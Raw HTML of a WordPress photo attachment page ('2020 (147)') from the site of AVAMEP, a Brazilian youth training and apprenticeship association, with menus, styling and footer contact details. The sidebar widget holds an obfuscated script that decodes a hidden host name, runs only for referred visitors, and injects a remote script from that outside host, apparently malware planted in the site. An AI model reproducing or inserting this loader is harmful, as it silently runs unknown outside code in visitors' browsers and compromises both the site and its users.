.tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_54{display:inline-block}.tdi_54 .tdb-menu>li{margin-right:20px}.tdi_54 .tdb-menu>li:last-child{margin-right:0}.tdi_54 .tdb-menu-items-dropdown{margin-left:20px}.tdi_54 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more{padding:0px;color:#2b2b2b}.tdi_54 .tdb-menu>li .tdb-menu-sep,.tdi_54 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_54 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_54 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_54 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_54 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_54 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_54 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_54 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#2b2b2b}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more,.tdi_54 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:20px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_54 .tdb-normal-menu ul.sub-menu,.tdi_54 .td-pulldown-filter-list{width:350px!important}.tdi_54 .tdb-menu>.tdb-normal-menu>ul,.tdi_54 .td-pulldown-filter-list{left:-26px}.tdi_54 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:12px}.tdi_54 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_54 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_54 .tdb-menu .tdb-normal-menu ul,.tdi_54 .td-pulldown-filter-list,.tdi_54 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_54 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_54 .td-pulldown-filter-list li a{font-family:Poppins!important;font-size:16px!important;line-height:1.2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.3px!important}.tdi_54 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_54 .td-pulldown-filter-list{left:auto;right:-26px}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more,.tdi_54 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important}}</style>
<style>.tdi_54 .tdb-menu>li>a:after,.tdi_54 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#dd3333;height:0px;bottom:11px}</style>
<style>.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_54 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_54 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#059bdc}.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#059bdc}</style><div id=tdi_54 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-main-footer-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-306"><a href="https://www.avamep.org.br/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1499 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">A AVAMEP</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-321"><a href="https://www.avamep.org.br/nossa-historia"><div class="tdb-menu-item-text">Nossa História</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1500"><a href="https://www.avamep.org.br/formaturas"><div class="tdb-menu-item-text">Formaturas</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3438"><a href="https://www.avamep.org.br/construcao-da-nova-sede"><div class="tdb-menu-item-text">Construção da Nova Sede</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-320"><a href="https://www.avamep.org.br/parceria"><div class="tdb-menu-item-text">Parceria</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3821"><a href="https://www.avamep.org.br/inscricoes"><div class="tdb-menu-item-text">Inscrições</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-318"><a href="https://www.avamep.org.br/blog"><div class="tdb-menu-item-text">Blog</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-957"><a href="https://www.avamep.org.br/apoie-o-projeto-avamep"><div class="tdb-menu-item-text">Apoie o projeto</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3901"><a href="https://www.avamep.org.br/transparencia"><div class="tdb-menu-item-text">Transparência</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317"><a href="https://www.avamep.org.br/contato"><div class="tdb-menu-item-text">Contato</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>.tdi_58{vertical-align:baseline;flex-grow:1}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:100%;height:100%}div.tdi_58{width:350px!important}.tdi_58{padding-top:10px!important;padding-bottom:30px!important;width:400px!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_59  td-single-image- td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://www.avamep.org.br/wp-content/uploads/2021/09/Facebook.png"  
                            href="https://www.facebook.com/avamep.piumhi"  target="_blank"  ></a>
<style>.tdi_59{margin-top:-!important;margin-right:17px!important;margin-bottom:0px!important}</style>
<style>.tdi_59 .td_single_image_bg{height:28px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_59{width:28px}.tdi_59{display:inline-block;width:100px}body .tdi_59 .td_single_image_bg{background-size:auto 100%}.tdi_59:hover .td_single_image_bg:before{opacity:0}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_60  td-single-image- td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://www.avamep.org.br/wp-content/uploads/2021/09/linkedin.png"  
                            href="https://api.whatsapp.com/message/J2ES53UOT4QXC1"  target="_blank"  ></a>
<style>.tdi_60{margin-top:-!important;margin-right:17px!important;margin-bottom:0px!important;justify-content:center!important;text-align:center!important}</style>
<style>.tdi_60 .td_single_image_bg{height:28px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_60{width:28px}.tdi_60{display:inline-block;width:100px}body .tdi_60 .td_single_image_bg{background-size:auto 100%}.tdi_60:hover .td_single_image_bg:before{opacity:0}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_61  td-single-image- td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://www.avamep.org.br/wp-content/uploads/2021/09/instagram-1.png"  
                            href="https://www.instagram.com/avamep.piumhi/"  target="_blank"  ></a>
<style>.tdi_61{margin-right:17px!important;margin-bottom:0px!important;justify-content:center!important;text-align:center!important}</style>
<style>.tdi_61 .td_single_image_bg{height:28px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_61{width:28px}.tdi_61{display:inline-block;width:100px}body .tdi_61 .td_single_image_bg{background-size:auto 100%}.tdi_61:hover .td_single_image_bg:before{opacity:0}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_62  td-single-image- td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://www.avamep.org.br/wp-content/uploads/2021/09/email.png"  
                            href="https://www.avamep.org.br/contato"  target="_blank"  ></a>
<style>.tdi_62{margin-right:-90px!important;margin-bottom:0px!important;justify-content:center!important;text-align:center!important}</style>
<style>.tdi_62 .td_single_image_bg{height:28px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_62{width:28px}.tdi_62{display:inline-block;width:100px}body .tdi_62 .td_single_image_bg{background-size:auto 100%}.tdi_62:hover .td_single_image_bg:before{opacity:0}</style></div></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row" >
<style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:table}</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
                            </div>
            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.avamep.org.br/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="2020 (147)" class="entry-crumb" href="https://www.avamep.org.br/formaturas/attachment/2020-147">2020 (147)</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">2020 (147)</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <h1 class="entry-title td-page-title">
                            <span>2020 (147)</span>
                        </h1>

                                                            <a href="https://www.avamep.org.br/wp-content/uploads/2021/10/2020-147-scaled.jpg" title="2020 (147)" rel="attachment"><img class="td-attachment-page-image" src="https://www.avamep.org.br/wp-content/uploads/2021/10/2020-147-scaled.jpg" alt="" /></a>

                                    <div class="td-attachment-page-content">
                                                                            </div>
                                
                        <div class="td-attachment-prev"><a href='https://www.avamep.org.br/formaturas/attachment/2020-146'><img width="150" height="150" src="https://www.avamep.org.br/wp-content/uploads/2021/10/2020-146-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="2020 (146)" decoding="async" loading="lazy" /></a></div>
                        <div class="td-attachment-next"><a href='https://www.avamep.org.br/formaturas/attachment/2020-148'><img width="150" height="150" src="https://www.avamep.org.br/wp-content/uploads/2021/10/2020-148-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="2020 (148)" decoding="async" loading="lazy" /></a></div>
                    </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <aside id="custom_html-112" class="widget_text td_block_template_1 widget custom_html-112 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                    </div>
                </div>
            </div>
        </div>
    </div>


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap">
            <div id="tdi_67" class="tdc-zone"><div class="tdc_zone tdi_68  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_68{min-height:0}.tdi_68>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#f2f7fd}</style>
<div class="tdi_67_rand_style td-element-style" ></div><div id="tdi_69" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_70  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_70,.tdi_70 .tdc-columns{min-height:0}.tdi_70,.tdi_70 .tdc-columns{display:block}.tdi_70 .tdc-columns{width:100%}.tdi_70:before,.tdi_70:after{display:table}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_70{margin-left:-10px;margin-right:-10px}.tdi_70 .tdc-row-video-background-error,.tdi_70>.vc_column,.tdi_70>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_70{margin-left:-0px;margin-right:-0px}.tdi_70 .tdc-row-video-background-error,.tdi_70>.vc_column,.tdi_70>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_70{margin-top:-16px!important;margin-left:-47px!important;padding-top:60px!important;padding-bottom:50px!important;padding-left:5px!important;width:1200px!important;position:relative}.tdi_70 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_70{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_70{margin-left:0px!important;padding-top:20px!important;padding-bottom:40px!important;padding-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_70{padding-top:50px!important;padding-bottom:40px!important}}</style>
<div class="tdi_69_rand_style td-element-style" ><style>.tdi_69_rand_style{background-color:#f2f7fd!important}</style></div><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_72{vertical-align:baseline}.tdi_72>.wpb_wrapper,.tdi_72>.wpb_wrapper>.tdc-elements{display:block}.tdi_72>.wpb_wrapper>.tdc-elements{width:100%}.tdi_72>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_72>.wpb_wrapper{width:auto;height:auto}.tdi_72{margin-top:63px!important;padding-right:-5px!important}@media (max-width:767px){.tdi_72{margin-bottom:40px!important;padding-right:0px!important;justify-content:center!important;text-align:center!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_72{width:25%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{width:25%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_73 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-bottom:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_73{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_73{margin-bottom:20px!important}}@media (max-width:767px){.tdi_73{margin-bottom:41px!important;margin-left:20px!important;width:300px!important}}</style>
<style>.tdi_73 .tdb-logo-a,.tdi_73 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_73 .tdb-logo-svg-wrap{display:block}.tdi_73 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_73 .tdb-logo-img-wrap{display:block}.tdi_73 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_73 .tdb-logo-text-title{display:block}.tdi_73 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_73 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_73 .tdb-logo-img{max-width:140px}}@media (min-width:768px) and (max-width:1018px){.tdi_73 .tdb-logo-img{max-width:120px}}@media (max-width:767px){.tdi_73 .tdb-logo-img{max-width:100%}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.avamep.org.br/" title="AVAMEP"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.avamep.org.br/wp-content/uploads/2021/09/270x90.png" src="https://www.avamep.org.br/wp-content/uploads/2021/09/avamep.com_.png" alt="AVAMEP"  title="AVAMEP"  width="129" height="80" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_74 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>.tdi_74{margin-top:-10px!important;width:286px!important}@media (max-width:767px){.tdi_74{margin-left:20px!important;width:300px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_74{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74{margin-bottom:15px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_74{text-align:left!important}.tdi_74 .tdm-descr{color:#575757;font-family:Poppins!important;font-size:13px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdm-descr{font-size:11px!important}}@media (max-width:767px){.tdi_74 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Oferece  diversas capacitações e o<br>
desenvolvimento do Programa Jovem<br>
Aprendiz
</p></div></div></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_76{vertical-align:baseline}.tdi_76>.wpb_wrapper,.tdi_76>.wpb_wrapper>.tdc-elements{display:block}.tdi_76>.wpb_wrapper>.tdc-elements{width:100%}.tdi_76>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_76>.wpb_wrapper{width:auto;height:auto}.tdi_76{padding-right:40px!important;padding-left:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_76{padding-right:20px!important;padding-left:30px!important;width:45%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{padding-right:0px!important;padding-left:10px!important;width:47%!important}}@media (max-width:767px){.tdi_76{padding-right:0px!important;padding-left:0px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_78  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_78{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_78,.tdi_78 .tdc-inner-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_78 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_78{margin-left:-10px;margin-right:-10px}.tdi_78>.vc_column_inner,.tdi_78>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_78{margin-left:-5px;margin-right:-5px}.tdi_78>.vc_column_inner,.tdi_78>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}.tdi_78{margin-top:34px!important;margin-left:-42px!important}.tdi_78 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_78{margin-top:-30px!important;margin-left:50px!important;width:100%!important}}</style><div class="vc_column_inner tdi_80  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_80{vertical-align:baseline}.tdi_80 .vc_column-inner>.wpb_wrapper,.tdi_80 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_80 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_80{margin-top:30px!important}@media (max-width:767px){.tdi_80{margin-bottom:0px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_81  td-single-image- td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81"><span 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://www.avamep.org.br/wp-content/uploads/2021/09/Phone.png"  ></span>
<style>.tdi_81{margin-top:0px!important;margin-bottom:0px!important}</style>
<style>.tdi_81 .td_single_image_bg{height:15px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_81{width:15px}.tdi_81{display:inline-block;width:100px}body .tdi_81 .td_single_image_bg{background-size:100% auto}.tdi_81:hover .td_single_image_bg:before{opacity:0}</style></div><div class="td_block_wrap td_block_title tdi_82 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_82" >
<style>.td-theme-wrap .tdi_82 .td-block-title>*,.td-theme-wrap .tdi_82 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_82 .td-subcat-item a:hover,.td-theme-wrap .tdi_82 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_82 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_82 .td-subcat-dropdown:hover .td-subcat-more i{color:#000000}.td-theme-wrap .tdi_82 .td-subcat-dropdown ul:after{background-color:#000000}.td-theme-wrap .tdi_82 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_82 .td_quote_on_blocks,.td-theme-wrap .tdi_82 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_82 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_82 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_82 .td-instagram-user a{color:#000000}.td-theme-wrap .tdi_82 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_82 .td-load-more-wrap a:hover{background-color:#000000;border-color:#000000}.td-theme-wrap .tdi_82 .td-read-more a,.td-theme-wrap .tdi_82 .td-weather-information:before,.td-theme-wrap .tdi_82 .td-weather-week:before,.td-theme-wrap .tdi_82 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_82 .td-post-category,.td-theme-wrap .tdi_82 .td-post-category:hover{background-color:#000000}.tdi_82{margin-top:-26px!important;margin-bottom:6px!important;margin-left:20px!important;width:100px!important}@media (max-width:767px){.tdi_82{margin-bottom:30px!important;margin-left:10px!important;width:300px!important}}</style>
<style>body .tdi_82 .td-block-title a,body .tdi_82 .td-block-title span{font-family:Open Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}@media (max-width:767px){body .tdi_82 .td-block-title a,body .tdi_82 .td-block-title span{font-family:Poppins!important;font-size:15px!important;text-transform:uppercase!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="tel:3734121213" class="td-pulldown-size">TELEFONE</a></h4></div></div><div class="td_block_wrap td_block_title tdi_83 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_83" >
<style>.td-theme-wrap .tdi_83 .td-block-title>*,.td-theme-wrap .tdi_83 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_83 .td-subcat-item a:hover,.td-theme-wrap .tdi_83 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_83 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_83 .td-subcat-dropdown:hover .td-subcat-more i{color:#575757}.td-theme-wrap .tdi_83 .td-subcat-dropdown ul:after{background-color:#575757}.td-theme-wrap .tdi_83 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_83 .td_quote_on_blocks,.td-theme-wrap .tdi_83 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_83 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_83 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_83 .td-instagram-user a{color:#575757}.td-theme-wrap .tdi_83 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_83 .td-load-more-wrap a:hover{background-color:#575757;border-color:#575757}.td-theme-wrap .tdi_83 .td-read-more a,.td-theme-wrap .tdi_83 .td-weather-information:before,.td-theme-wrap .tdi_83 .td-weather-week:before,.td-theme-wrap .tdi_83 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_83 .td-post-category,.td-theme-wrap .tdi_83 .td-post-category:hover{background-color:#575757}.tdi_83{margin-top:-28px!important;margin-bottom:-20px!important;margin-left:20px!important;width:90px!important}@media (max-width:767px){.tdi_83{margin-top:-31px!important;margin-left:10px!important;width:200px!important}}</style>
<style>body .tdi_83 .td-block-title a,body .tdi_83 .td-block-title span{font-family:Open Sans!important;font-size:13px!important;line-height:1.5!important;font-weight:400!important}@media (max-width:767px){body .tdi_83 .td-block-title a,body .tdi_83 .td-block-title span{font-family:Poppins!important;font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="tel:3734121213" class="td-pulldown-size">(37) 3412-1213</a></h4></div></div><div class="td_block_wrap td_block_title tdi_84 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_84" >
